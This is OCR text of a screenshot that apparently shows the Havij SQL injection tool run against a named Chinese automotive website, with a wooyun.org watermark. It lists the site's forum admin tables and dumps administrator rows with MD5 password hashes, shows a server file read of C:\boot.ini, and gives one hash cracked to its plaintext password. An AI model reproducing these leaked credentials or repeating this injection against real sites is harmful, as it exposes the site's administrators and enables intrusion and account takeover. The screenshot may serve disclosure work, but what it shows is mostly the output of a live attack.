 Havij
Target: http://photo.xcar.com.cn/view.php?id=796
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
cn_county
cn_province
focus_turn
forum_admin_apps
forum_admin_bbs
forum_admin_broadcast
forum_admin_group
forum_admin_user
adminid
username
password
gid
isadmin
power
img_category_info
gid username adminid password
0 root 1 53ae4ae36dcdcd982a0a
2 17 c8837b23ff8aaa8a2dde915473ce0991
7 19 e10adc3949ba59abbe56e057f20f883e
3 12 c44a471bd78cc6c2fea32b9fe028d30a
5 15 60910adf46da6560c0e28f14029b0c44
4 14 96e79218965eb72c92a549dd5a330112
6 18 e10adc3949ba59abbe56e057f20f883e
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Job Finished
Reading file: C:\boot.ini
Cracking hash: 10b58d55996353ae4ae36dcdcd982a0a
Plain text of 10b58d55996353ae4ae36dcdcd982a0a is xcar
www.wooyun.org